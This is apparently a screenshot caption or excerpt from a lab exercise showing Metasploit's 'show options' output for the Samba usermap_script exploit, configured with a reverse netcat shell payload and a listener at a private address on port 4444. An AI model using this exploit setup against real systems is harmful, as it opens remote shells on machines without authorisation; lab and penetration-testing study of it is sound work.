 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.17.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic